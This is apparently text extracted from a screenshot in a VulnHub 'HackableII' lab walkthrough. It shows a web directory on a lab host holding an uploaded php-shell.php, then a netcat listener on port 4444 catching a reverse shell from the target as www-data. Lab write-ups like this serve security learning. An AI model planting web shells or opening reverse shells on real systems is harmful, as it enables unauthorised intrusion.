 Index of /files — M
Index of /files
192.168.56.8/files/
Index of /files
Name Last modified Size Description
Parent Directory -
CALL.html 2020-11-26 13:02 109
hi.txt 2022-06-10 11:15 0
php-shell.php 2022-06-10 12:28 5.4K
Apache/2.4.18 (Ubuntu) Server at 192.168.56.8 Port 80
/bin/bash
/bin/bash 124x41
[a7@Parrot]-[~/Desktop/vulnHub/HackableII]
$nc -lnvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.56.8.
Ncat: Connection from 192.168.56.8:49392.
Linux ubuntu 4.4.0-194-generic #226-Ubuntu SMP Wed Oct 21 10:19:36 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
12:33:05 up 17 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$